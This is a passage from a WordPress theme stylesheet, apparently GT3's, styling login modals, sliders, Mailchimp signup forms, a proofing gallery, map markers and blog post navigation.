#customer_login input:-webkit-autofill{
	-webkit-box-shadow: 0 0 0 30px white inset;
}
@media (max-width: 991px){
	#customer_login.col2-set .col-1,
	#customer_login.col2-set .col-2{
		width: 100% !important;
		border-right: none !important;
	}
	#customer_login.col2-set .col-1{
		margin-bottom: 20px;
	}
	#customer_login.col2-set .col-2{
		border-left: none !important;
	}
	.gt3_header_builder__login-modal_footer{
		margin-top: 15px;
		padding: 25px 35px;
	}
	.gt3_header_builder__login-modal_footer .gt3_module_button{
		margin: 5px 0;
	}
}
@media (max-width: 767px){
	#customer_login h2,
	.gt3_header_builder__login-modal_container h2{
		font-size: 24px !important;
		line-height: 32px !important;
	}
}
@media (max-width: 479px){
	.gt3_header_builder__login-modal_footer .gt3_module_button a{
		font-size: 12px;
		line-height: 16px;
	}
}
/* GT3 Header Builder end

/* RS Slider start */
.tp-bullets.custom .tp-bullet{
	width: 6px;
	height: 6px;
	border-radius: 50%;
	border: 1px rgba(255, 255, 255, 0.3) solid;
	background: transparent;
	transition: all 300ms;
}
.tp-bullets.custom .tp-bullet.selected{
	border: 1px rgba(255, 255, 255, 1) solid;
	background: #ffffff;
}
.tparrows.custom{
	width: 40px;
	height: 22px;
	opacity: 0.5;
	transition: opacity 300ms;
}
.tp-leftarrow.tparrows.custom:before,
.tp-rightarrow.tparrows.custom:before{
	display: none !important;
}
.tp-leftarrow.tparrows.custom:after,
.tp-rightarrow.tparrows.custom:after{
	content: '';
	width: 100%;
	height: 100%;
	display: inline-block;
	vertical-align: middle;
	background: url(../img/img_rev_arrow.png) no-repeat 0 0 !important;
	background-size: 80px 22px !important;
	position: absolute;
	top: 0;
	left: 0;
}
.tp-rightarrow.tparrows.custom.noSwipe:after{
	background-position: -40px 0 !important;
}
.tp-leftarrow.tparrows.custom.noSwipe:hover,
.tp-rightarrow.tparrows.custom.noSwipe:hover{
	opacity: 1;
}
body .custom.tparrows:hover,
body .custom.tparrows{
	background: transparent;
}
.gt3_slider_btn{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-align-content: stretch;
	-ms-flex-line-pack: stretch;
	align-content: stretch;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}
.gt3_slider_btn > *{
	-webkit-order: 0;
	-ms-flex-order: 0;
	order: 0;
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	-webkit-align-self: auto;
	-ms-flex-item-align: auto;
	align-self: auto;
	margin-right: 15px;
}
.gt3_slider_btn > *:last-child{
	margin-right: 0;
}
.gt3_slider_btn svg{
	width: 21px;
	display: inline-block;
	vertical-align: middle;
	padding-bottom: 4px;
}
.gt3_slider_btn *{
	color: inherit !important;
	fill: currentcolor !important;
	stroke: inherit !important;
}
.rev_slider_wrapper{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.gt3_social{
	margin-bottom: 0;
	padding-bottom: 3px;
}
.gt3_header_builder .gt3_social{
	font-size: .875em;
}
.gt3_social a{
	line-height: 1;
	display: inline-block;
	margin-right: 20px;
	padding-right: 0;
}
.gt3_social a:last-child{
	margin-right: 0;
}
/* RS Slider end */

/* Isotope */
.isotope-filter{
	font-weight: 500;
	padding-top: 0;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.isotope-filter a{
	padding: 28px 0;
	text-transform: none;
	font-size: 18px;
	line-height: 24px;
	font-weight: 400;
	transition: all .4s;
	margin-right: 30px;
}
@media only screen and (min-width: 1250px){
	.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery .isotope-filter{
		max-width: 1190px;
		margin-right: auto;
		margin-left: auto;
		text-align: left;
		padding-left: 0;
		padding-right: 0;
	}
	.isotope-filter a{
		margin-right: 39px;
	}
	.elementor-widget-gt3-core-portfolio .portfolio_wrapper.show_type_packery .isotope-filter{
		max-width: 1190px;
		margin-right: auto;
		margin-left: auto;
		text-align: left;
	}
}
.isotope-filter a:last-child{
	margin-right: 0;
}
.isotope-filter a:hover,
.isotope-filter a.active{
	opacity: 1;
}
/* Isotope end */

/* mailchimp content */
#mc_display_rewards,
.mc_form_inside br,
#mc-indicates-required{
	display: none;
}
.mc_form_inside{
	position: relative;
}
.mc_form_inside .mc_merge_var input,
.mc_form_inside .mc_signup_submit input{
	width: 100%;
}
#mc_signup_form #mc_subheader{
	font-size: 18px;
	line-height: 1.5;
	margin-bottom: 20px;
	color: inherit;
	font-weight: inherit;
	font-family: inherit;
}
.mc_form_inside .mc_merge_var{
	position: relative;
	margin: 0;
}
.mc_error_msg{
	color: red;
}
.mc_success_msg{
	color: green;
}
.mc_error_msg,
.mc_success_msg{
	font-size: 16px;
	line-height: 1.5;
	display: block;
}
.mc_form_inside{
	position: relative;
}
.mc_form_inside .mc_signup_submit{
	margin: 0;
	transition: background 300ms, color 300ms;
	-webkit-transition: background 300ms, color 300ms;
	position: relative;
}
.mc_form_inside .mc_signup_submit input,
.mc_form_inside .mc_signup_submit button{
	display: block;
	width: 100%;
	text-align: center;
	margin: 0;
	color: #ffffff;
	background: transparent;
	position: relative;
	z-index: 5;
}
.mc_form_inside.has_only_email .mc_signup_submit input:hover,
.format-standard .blog_content .post-password-form input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover{
	background: transparent;
}
.mc_form_inside.has_only_email .mc_signup_submit{
	margin-top: 30px;
	text-align: center;
}
.mc_form_inside.has_only_email input[type="text"]{
	margin: 0;
	background-color: transparent;
	border-bottom: 1px solid rgba(133, 133, 133, 0.2);
}
body #mc_signup_submit{
	margin-top: 0;
	width: auto;
	display: inline-block;
}
footer.main_footer .mc_form_inside .mc_signup_submit{
	font-size: 0;
	position: absolute;
	height: 45px;
	width: 45px;
	bottom: 0;
	right: 0;
	text-align: center;
	margin: 0 -10px 0 0;
}
footer.main_footer .mc_form_inside .mc_signup_submit:before{
	font-family: Theme_icon, sans-serif;
	content: '\f10b';
	font-size: 21px;
	line-height: 45px;
	-webkit-transition: color 100ms;
	-moz-transition: color 100ms;
	-ms-transition: color 100ms;
	-o-transition: color 100ms;
	transition: color 100ms;
}
footer.main_footer .mc_form_inside .mc_signup_submit:hover:before{
	color: inherit;
}
footer.main_footer input[type="date"],
footer.main_footer input[type="email"],
footer.main_footer input[type="number"],
footer.main_footer input[type="password"],
footer.main_footer input[type="search"],
footer.main_footer input[type="tel"],
footer.main_footer input[type="text"],
footer.main_footer input[type="url"],
footer.main_footer textarea,
footer.main_footer select{
	line-height: 35px;
	height: 35px;
	color: inherit;
}
footer.main_footer select{
	line-height: 1;
}
footer.main_footer .mc_merge_var label{
	left: 0;
	top: 0;
	line-height: 35px;
}
body footer.main_footer #mc_signup_submit{
	font-size: inherit;
	text-indent: -5000px;
	background: transparent;
	border: none;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	height: 100%;
	width: 100%;
}
footer.main_footer .mc_form_inside input[type="text"]{
	padding: 0 35px 0 0;
}
/* ! mailchimp content */

/* PixProof */
body .mfp-container{
	margin: 0;
	padding: 0;
}
body .mfp-container .mfp-content{
	width: 100%;
	height: 100%;
}
body .mfp-wrap{
	z-index: 999999;
}
.mfp-content .mfp-figure figure{
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}
.mfp-content img.mfp-img{
	margin: auto;
	padding: 0;
}
.mfp-content .mfp-close:after,
.mfp-content .mfp-figure .mfp-close:before{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	width: 26px;
	height: 0;
	margin: auto;
	content: '';
	-webkit-transition: all 200ms;
	-moz-transition: all 200ms;
	-ms-transition: all 200ms;
	transition: all .2s;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: center;
	transform-origin: center;
	border-top: 2px solid rgba(255, 255, 255, .5);
}
.mfp-content .mfp-figure .mfp-close:before{
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.mfp-content .mfp-figure .mfp-close{
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 30px;
	right: 30px;
	width: 40px;
	height: 40px;
	margin: 0;
	padding: 0;
	border: 2px rgba(255, 255, 255, .5);
	border-radius: 50%;
}
.mfp-content .mfp-figure figure{
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
}
.mfp-container button.mfp-arrow-right,
.mfp-container button.mfp-arrow-left{
	cursor: pointer;
	opacity: 1;
}
.mfp-container button.mfp-arrow-right:hover{
	opacity: .8;
	border-color: transparent;
	border-left-color: white;
}
.mfp-container button.mfp-arrow-left:hover{
	opacity: .8;
	border-color: transparent;
	border-right-color: white;
}
.mfp-bottom-bar{
	top: auto;
	bottom: 0;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-flex-flow: row nowrap;
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
}
.mfp-container div.mfp-bottom-bar .mfp-title{
	margin: 0;
}
.mfp-bottom-bar a#popup-selector{
	font-size: 1em;
	line-height: 1em;
	padding-left: 30px;
	color: white;
}
.mfp-bottom-bar .mfp-counter{
	position: relative;
}
.mfp-bottom-bar span.mfp-counter{
	font-size: 1em;
	line-height: 1em;
	padding-right: 30px;
}
.proof_gallery .lap-and-up-one-quarter.one-half{
	width: 49.6%;
}
.proof_gallery .grid__item{
	margin-bottom: .75rem;
}
.proof_gallery .separator{
	border: none;
}
.proof_gallery .proof-photo.gallery-item{
	margin: 0;
	padding: 0 4px 4px 0;
}
div#pixproof_gallery{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -4px;
}
.proof_gallery .gallery-columns-6 .proof-photo.gallery-item{
	width: 16.6%;
	max-width: 16.6%;
}
@media only screen and (min-width: 900px){
	.proof_gallery .lap-and-up-one-quarter.one-half{
		width: 24.9%;
	}
	.proof_gallery .button-download{
		position: absolute;
		top: 0;
		right: 0;
	}
}
@media only screen and (max-width: 1023px){
	.proof_gallery .gallery-columns-5 .proof-photo.gallery-item,
	.proof_gallery .gallery-columns-6 .proof-photo.gallery-item{
		width: 24.95%;
		max-width: 24.95%;
	}
}
@media only screen and (max-width: 600px){
	.proof_gallery .gallery-columns-3 .proof-photo.gallery-item,
	.proof_gallery .gallery-columns-5 .proof-photo.gallery-item,
	.proof_gallery .gallery-columns-6 .proof-photo.gallery-item{
		width: 49.95%;
		max-width: 49.95%;
	}
}
.proof_gallery li:before{
	display: none !important;
}
.proof-photo__container{
	overflow: hidden;
}
.proof_gallery .img_wrap{
	padding-top: 100%;
}
.proof_gallery .img_wrap img{
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.proof_gallery .proof-photo__bg{
	width: 100%;
}
.proof_gallery .img_wrap img[data-ratio='portrait']{
	width: 100%;
	height: auto;
	max-height: none;
}
.proof_gallery .img_wrap img[data-ratio='landscape']{
	width: auto;
	max-width: none;
	height: 100%;
}
/* End PixProof */

.body_pp .site_wrapper{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	justify-content: center;
}
#main_content ul.slick-dots > li:before,
#main_content ul > li.elementor-icon-list-item:before,
#main_content ul > li.elementor-editor-element-setting:before,
#main_content ul.page-numbers > li:before,
#main_content ul.tabs > li:before,
#main_content ul.gt3_product_list_nav > li:before,
ul[class*=select2] > li:before,
#add_payment_method #payment ul.payment_methods li:before,
#main_content ul.variable-items-wrapper > li:before,
#main_content ul.elementor-select-preset-list > li:before,
.woocommerce-cart #payment ul.payment_methods li:before,
.woocommerce-checkout #payment ul.payment_methods li:before,
.woocommerce ul.order_details li:before{
	display: none !important;
}
.page_nav_ancor a{
	padding: 5px 50px 5px 0;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 48px;
	opacity: 0.34;
	font-weight: 700;
	transition: all .4s;
}
.page_nav_ancor a:first-child{
	padding-left: 0;
}
.page_nav_ancor a:hover,
.page_nav_ancor a:active{
	opacity: 1;
}
.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper,
.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper{
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-align-content: stretch;
	-ms-flex-line-pack: stretch;
	align-content: stretch;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	height: 100%;
}
.gt3_module_blog.packery_wrapper .spacing_beetween_items_0 .blog_post_preview .item_wrapper,
.gt3_module_blog.packery_wrapper .spacing_beetween_items_0 .blog_post_preview .item_wrapper .blog_content{
	position: relative;
}
.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,
.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{
	-webkit-order: 0;
	-ms-flex-order: 0;
	order: 0;
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	-webkit-align-self: auto;
	-ms-flex-item-align: auto;
	align-self: auto;
	padding: 0 9%;
	width: 100%;
}
@media only screen and (min-width: 1280px){
	.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,
	.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper.show_type_packery.packery_type_1 .isotope_wrapper .static_info_text_block .item_wrapper .item,
	.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper.show_type_packery.packery_type_2 .isotope_wrapper .static_info_text_block .item_wrapper .item,
	.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper.show_type_packery.packery_type_4 .isotope_wrapper .static_info_text_block .item_wrapper .item{
		width: 580px;
		max-width: 580px;
		padding-left: 0;
	}
	.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper,
	.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper{
		-webkit-justify-content: flex-end;
		-ms-flex-pack: end;
		justify-content: flex-end;
	}
}
@media only screen and (max-width: 1279px){
	.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,
	.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{
		padding-left: 8% !important;
		padding-right: 8% !important;
	}
}
/* Map */
.gt3_core_elementor_map{
	position: relative;
	padding-bottom: 28.7%;
}
.map-core-canvas img{
	max-width: none;
	max-height: none;
}
.map-core-canvas{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.gmnoprint,
.gm-style-cc,
.map-core-canvas button[type='button'],
.map-core-canvas a img{
	opacity: 0 !important;
	visibility: hidden !important;
	transition: opacity 300ms, visibility 300ms;
}
.gt3_core_elementor_map:hover .gmnoprint,
.gt3_core_elementor_map:hover .gm-style-cc,
.gt3_core_elementor_map:hover .map-core-canvas button[type='button'],
.gt3_core_elementor_map:hover .map-core-canvas a img{
	opacity: 1 !important;
	visibility: visible !important;
}
/* The location pointed to by the popup tip. */
.popup-tip-anchor{
	height: 0;
	position: absolute;
	/* The max width of the info window. */
	width: 214px;
}
/* The bubble is anchored above the tip. */
.popup-bubble-anchor{
	position: absolute;
	width: 100%;
	bottom: /* TIP_HEIGHT= */ 8px;
	left: 0;
}
/* The popup bubble itself. */
.popup-bubble-content{
	position: absolute;
	top: 0;
	left: 0;
}
.map_info_marker{
	position: absolute;
	left: 50%;
	top: 50%;
	display: block;
	width: 214px;
	height: 214px;
	background: #f9f9f9;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	border-radius: 50%;
	pointer-events: none;
}
.map_info_marker:after{
	position: absolute;
	right: 9px;
	top: 22px;
	content: '';
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 24px 17px 0 17px;
	border-color: #f9f9f9 transparent transparent transparent;
}
.map_info_marker_content{
	position: absolute;
	left: 30px;
	right: 30px;
	top: 50%;
	text-align: center;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.marker_info_desc{
	color: #949494;
}
.map_info_marker_content{
	font-size: 12px;
	line-height: 1.5;
}
.marker_info_street_number{
	font-size: 30px;
}
.marker_info_divider{
	height: 32px;
	position: relative;
}
.marker_info_divider:after{
	height: 3px;
	position: absolute;
	left: 0;
	width: 100%;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	content: '';
	background: #949494;
	opacity: 0.2;
}
@media only screen and (max-width: 1000px){
	.gt3_core_elementor_map{
		min-height: 350px;
		padding-bottom: 0;
	}
	.map_info_marker{
		display: none;
	}
}
@media (min-width: 1025px){
	.elementor-widget-gt3-core-googlemap.enable_section_map_height,
	.elementor-widget-gt3-core-googlemap.enable_section_map_height .elementor-widget-container,
	.elementor-widget-gt3-core-googlemap .section_map_height-yes{
		height: 100%;
	}
	.gt3_core_elementor_map.section_map_height-yes{
		padding: 0;
	}
}
/* Prev | Next Fullwidth links */
.prev_next_links_fullwidht{
	margin-bottom: 65px;
}
.prev_next_links_fullwidht .link_item{
	position: relative;
	background-size: cover;
	background-position: center center;
	color: #ffffff;
	font-weight: 700;
	line-height: 25px;
	font-size: 14px;
}
.prev_next_links_fullwidht .link_item > a{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 20;
}
.prev_next_links_fullwidht .link_item:after{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	background: rgba(0, 19, 26, 0);
	content: '';
	transition: background 300ms;
}
.prev_next_links_fullwidht .link_item:hover:after{
	background: rgba(0, 19, 26, 0.2);
}
.prev_next_links_fullwidht .link_item.has_img_bg:after{
	background: rgba(0, 19, 26, 0.34);
}
.prev_next_links_fullwidht .link_item.has_img_bg:hover:after{
	background: rgba(0, 19, 26, 0.5);
}
.prev_next_links_fullwidht .link_item .link_item_wrapper{
	text-align: center;
	position: relative;
	z-index: 5;
	padding: 50px 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height: 100%;
}
.post_link_label{
	display: inline-block;
	position: relative;
	line-height: inherit;
}
.post_link_label span{
	display: block;
	padding: 0 20px;
	text-transform: uppercase;
	font-size: inherit;
}
.post_link_label span:before,
.post_link_label span:after{
	display: block;
	position: absolute;
	left: -20px;
	width: 20px;
	height: 1px;
	content: '';
	background: #ffffff;
	top: 50%;
	margin-top: -1px;
}
.post_link_label span:after{
	left: auto;
	right: -20px;
}
.prev_next_links_fullwidht .link_item .links_title{
	font-size: 24px;
	line-height: 1.39;
	font-weight: 700;
}
@media only screen and (min-width: 768px){
	.prev_next_links_fullwidht.prev_next_posts .post_link_label:before{
		content: '';
		position: absolute;
		top: -webkit-calc(50% - 6px);
		top: calc(50% - 6px);
		left: -18px;
		width: 10px;
		opacity: 1;
		height: 10px;
		border-width: 0 0 1px 1px;
		border-style: solid;
		border-radius: 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
	}
	.prev_next_links_fullwidht.prev_next_posts .link_item + .link_item .post_link_label:before{
		right: -20px;
		left: auto;
		-webkit-transform: rotate(225deg);
		-ms-transform: rotate(225deg);
		transform: rotate(225deg);
	}
	.prev_next_links_fullwidht.prev_next_posts{
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-align-content: stretch;
		-ms-flex-line-pack: stretch;
		align-content: stretch;
		-webkit-align-items: stretch;
		-ms-flex-align: stretch;
		align-items: stretch;
	}
	.prev_next_links_fullwidht.prev_next_posts .link_item{
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
		-webkit-align-self: auto;
		-ms-flex-item-align: auto;
		align-self: auto;
		min-width: 50%;
	}
	.prev_next_links_fullwidht .link_item .link_item_wrapper{
		padding: 165px 80px 170px 80px;
	}
	.prev_next_links_fullwidht .link_item .links_title{
		font-size: 36px;
	}
	.prev_next_links_fullwidht.prev_next_posts .link_item:first-child .link_item_wrapper{
		padding-left: 0;
		text-align: right;
		margin-right: 0;
		margin-left: auto;
	}
	.prev_next_links_fullwidht.prev_next_posts .link_item:last-child .link_item_wrapper{
		padding-right: 0;
		text-align: left;
		margin-right: auto;
		margin-left: 0;
	}
	.prev_next_links_fullwidht.prev_next_posts .link_item_wrapper{
		max-width: 500px;
	}
	.prev_next_links_fullwidht.prev_next_posts .post_link_label{
		position: absolute;
		right: 3px;
		top: 50%;
		transform: rotate(-90deg);
		-webkit-transform: translateY(-50%) rotate(-90deg);
	}
	.prev_next_links_fullwidht.prev_next_posts .link_item:last-child .post_link_label{
		right: auto;
		left: 3px;
	}
}
/* Prev-Next Links */
.single_prev_next_posts{
	background: #f9f9f9;
	font-size: 0;
	line-height: 0;
	padding: 42px 25px;
	margin: 0;
	position: relative;
}
.single_prev_next_posts .fleft{
	display: inline-block;
	text-align: left;
	width: 50%;
	padding-right: 14px;
	box-sizing: border-box;
}
.single_prev_next_posts .fright{
	display: inline-block;
	text-align: right;
	width: 50%;
	padding-left: 14px;
	box-sizing: border-box;
}
.port_back2grid{
	position: absolute;
	left: 50%;
	top: 50%;
	width: 28px;
	height: 28px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.port_back2grid span{
	width: 13px;
	height: 13px;
	display: block;
	position: absolute;
	transition: all 500ms;
	background: #949494;
	opacity: 0.2;
}
.port_back2grid:hover span{
	opacity: 1;
}
.port_back2grid_box1{
	left: 0;
	top: 0;
}
.port_back2grid_box2{
	left: 0;
	bottom: 0;
}
.port_back2grid_box3{
	right: 0;
	top: 0;
}
.port_back2grid_box4{
	right: 0;
	bottom: 0;
}
.single_prev_next_posts a{
	font-size: 16px;
	line-height: 24px;
	font-weight: 400;
	text-transform: none;
	color: rgba(148, 148, 148, 1);
	display: inline-block;
}
@media only screen and (min-width: 768px){
	.single_prev_next_posts .gt3_post_navi:before{
		display: block;
		content: attr(data-title);
		text-transform: uppercase;
		font-size: 16px;
		-webkit-transition: all 300ms;
		-moz-transition: all 300ms;
		-ms-transition: all 300ms;
		-o-transition: all 300ms;
		transition: all 300ms;
	}
	.single_prev_next_posts .fleft a,
	.single_prev_next_posts .fright a{
		position: relative;
	}
	.single_prev_next_posts .fleft a{
		padding-left: 58px;
	}
	.single_prev_next_posts .fright a{
		padding-right: 58px;
	}
	.single_prev_next_posts .fleft a:before,
	.single_prev_next_posts .fright a:before{
		border-top: 1px #c0c0c0 solid;
		content: '';
		transition: all 300ms;
		-webkit-box-sizing: content-box;
		-moz-box-sizing: content-box;
		box-sizing: content-box;
		position: absolute;
		top: 50%;
		width: 39px;
		display: block;
	}
	.single_prev_next_posts .fleft a:after,
	.single_prev_next_posts .fright a:after{
		top: 50%;
		position: absolute;
		transform: rotate(135deg);
		-webkit-transform: rotate(135deg);
		width: 14px;
		height: 14px;
		border: 1px #c0c0c0 solid;
		content: '';
		border-left: transparent;
		border-top: transparent;
		-webkit-box-sizing: content-box;
		-moz-box-sizing: content-box;
		box-sizing: content-box;
		display: block;
		margin-top: -7px;
		transition: all 300ms;
	}
	.single_prev_next_posts .fleft a:before{
		left: 0;
	}
	.single_prev_next_posts .fleft a:after{
		left: 1px;
	}
	.single_prev_next_posts .fright a:after{
		transform: rotate(-45deg);
		-webkit-transform: rotate(-45deg);
	}
	.single_prev_next_posts .fright a:before{
		right: 0;
	}
	.single_prev_next_posts .fright a:after{
		right: 1px;
	}
	.single_prev_next_posts .fleft a:hover:after,
	.single_prev_next_posts .fleft a:hover:before{
		margin-left: -5px;
	}
	.single_prev_next_posts .fright a:hover:after,
	.single_prev_next_posts .fright a:hover:before{
		margin-right: -5px;
	}
}
.format-standard-image .blog_post_media{
	font-size: 0;
	line-height: 0;
	overflow: hidden;
}
.format-standard-image .blog_post_media .blog_post_media-wrapper_img{
	display: inline-block;
	position: relative;
	overflow: hidden;
}
.format-standard-image .blog_post_media .blog_post_media-wrapper_img{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 1s 100ms;
	-moz-transition: all 1s 100ms;
	-ms-transition: all 1s 100ms;
	-o-transition: all 1s 100ms;
	transition: all 1s 100ms;
	will-change: transform;
}
.format-standard-image .blog_post_media .blog_post_media-wrapper_img:hover {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
	-webkit-transition: all 1.3s ease-in-out;
	-moz-transition: all 1.3s ease-in-out;
	-ms-transition: all 1.3s ease-in-out;
	-o-transition: all 1.3s ease-in-out;
	transition: all 1.3s ease-in-out;
}
.format-standard-image .single_meta .blog_content .blog_post_media:before,
.format-standard-image .single_meta .blog_content .blog_post_media:after{
	display: none;
}
.single .format-standard-image .blog_post_media{
	display: inline-block;
	margin-bottom: 22px;
}
h1.blogpost_title_content{
	margin-bottom: 10px;
}
h1.blogpost_title_content + .blog_post_media{
	margin-top: 20px;
}
/* Single Post Info */

.sidebar_right .elementor-section.elementor-section-stretched,
.sidebar_left .elementor-section.elementor-section-stretched{
	max-width: 100%;
	left: auto !important;
}
div:not(.packery_wrapper) .blog_post_preview .listing_meta{
	line-height: 21px;
}
div:not(.packery_wrapper) .blog_post_preview .listing_meta > span,
div:not(.packery_wrapper) .blog_post_preview .listing_meta a{
	line-height: inherit;
	display: inline-block;
	vertical-align: top;
	margin: 0 !important;
}
div:not(.packery_wrapper) .blog_post_preview .listing_meta *{
	color: inherit;
}
div:not(.packery_wrapper) .blog_post_preview .listing_meta span:after{
	content: '|';
	margin-left: 8px;
	margin-right: 6px;
}
div:not(.packery_wrapper) .blog_post_preview .listing_meta span:last-child:after{
	display: none;
}
div:not(.packery_wrapper) .blog_post_preview .listing_meta a{
	transition: all 300ms;
}
div:not(.packery_wrapper) .blog_post_preview .listing_meta .post_author a:before,
div:not(.packery_wrapper) .blog_post_preview .listing_meta .post_comments a:before{
	display: none;
}
.gt3_module_blog:not(.packery_wrapper) .blog_post_preview .blogpost_title{
	padding-bottom: 20px;
	margin-bottom: 0;
}
.gt3_module_blog:not(.packery_wrapper) .blog_post_preview .blog_item_description{
	font-size: 16px;
	line-height: 24px;
}
.gt3_module_button_list{
	visibility: visible;
	opacity: 1;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
}
.gt3_module_button_list a{
	display: inline-block;
	vertical-align: top;
	font-size: 16px;
	font-weight: 700;
	line-height: inherit;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
	position: relative;
	margin-right: 32px;
	text-transform: uppercase;
	-webkit-box-shadow: inset 0 -1px 0 0 currentColor;
	-moz-box-shadow: inset 0 -1px 0 0 currentColor;
	box-shadow: inset 0 -1px 0 0 currentColor;
}
.gt3_module_button_list a:before{
	height: 1px;
	background: currentColor;
}
.gt3_module_button_list a:before,
.gt3_module_button_list a:after{
	position: absolute;
	right: 4px;
	top: 9px;
	width: 17px;
	content: '';
	margin-right: -32px;
	-webkit-transition: right 300ms;
	-moz-transition: right 300ms;
	-ms-transition: right 300ms;
	-o-transition: right 300ms;
	transition: right 300ms;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	pointer-events: none;
}
.gt3_module_button_list a:after{
	top: 6px;
